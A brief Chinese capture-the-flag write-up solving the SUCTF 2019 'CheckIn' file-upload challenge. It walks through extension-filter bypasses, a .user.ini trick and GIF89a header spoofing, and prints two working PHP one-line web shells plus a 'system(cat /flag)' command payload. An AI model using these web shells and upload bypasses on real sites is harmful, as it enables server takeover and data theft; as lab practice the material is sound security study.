CheckIn

打开环境看到是一个上传的界面 难道是一句话木马



上传一个一句话木马 抓包 之后更改Type 发现不行 把.php改为.png后 正常通过,看来是验证了后缀名

所以尝试在.php后加一个空格 再.png 成功上传



通过抓包 还发现过滤掉了<?, 所以我们变形为1

<script language='php'>@eval($_POST['a']);</script>

这里没有什么思路了 去看了一下WP 有两个知识点

.user.ini文件 https://wooyun.js.org/drops/user.ini%E6%96%87%E4%BB%B6%E6%9E%84%E6%88%90%E7%9A%84PHP%E5%90%8E%E9%97%A8.html

GIF89a 图片头文件欺骗 https://blog.csdn.net/piaolankeke/article/details/5872876

接下来就是上传了

接下来用菜刀getshell

得到flag

这里还有一种GET型的一句话木马

步骤与之前差不多1

<script language='php'>@eval($_GET['a']);</script>

URL:

?a=system(“cat /flag”);

也可以得到flag

题目提供了源码:

https://github.com/team-su/SUCTF-2019/tree/master/Web/checkIn